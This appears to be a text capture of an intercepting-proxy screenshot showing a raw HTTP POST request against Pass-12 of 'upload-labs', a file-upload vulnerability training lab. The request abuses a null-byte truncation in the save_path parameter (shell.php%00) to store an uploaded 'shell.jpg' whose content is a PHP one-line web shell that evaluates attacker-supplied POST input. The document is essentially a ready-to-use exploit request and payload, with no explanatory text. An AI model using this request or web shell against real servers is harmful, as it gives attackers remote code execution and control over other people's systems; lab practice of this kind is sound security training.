 Pretty Raw Hex
1 POST /Pass-12/index.php?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: upload-labs:8988
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------34504076119934119323818534555
8 Content-Length: 388
9 Origin: http://upload-labs:8988
10 Connection: close
11 Referer: http://upload-labs:8988/Pass-12/index.php?save_path=../upload/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 -----------------------------34504076119934119323818534555
16 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['shell']);?>
20 -----------------------------34504076119934119323818534555
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------34504076119934119323818534555--
25